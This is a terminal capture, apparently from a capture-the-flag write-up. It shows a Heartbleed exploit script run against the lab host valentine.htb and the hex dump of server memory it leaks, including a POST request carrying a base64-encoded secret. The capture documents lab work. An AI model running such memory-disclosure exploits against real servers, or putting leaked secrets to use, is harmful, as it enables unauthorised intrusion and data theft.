 └─$ python2 32745.py valentine.htb
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 885
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E  ....#.......0.0.
  00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F  1/decode.php..Co
  00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C  ntent-Type: appl
  0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F  ication/x-www-fo
  0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43  rm-urlencoded..C
  0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34  ontent-Length: 4
  0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63  2....$text=aGVhc
  0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64  nRibGVlZGJlbGlld
  0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D 5D  mV0aGVoeXBlCg==]
  0160: CC 9F 86 4C F9 B0 BE 98 76 7A 76 8D BC F8 2F 9B  ...L....vzv.../.
  0170: 48 90 03 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C  H...............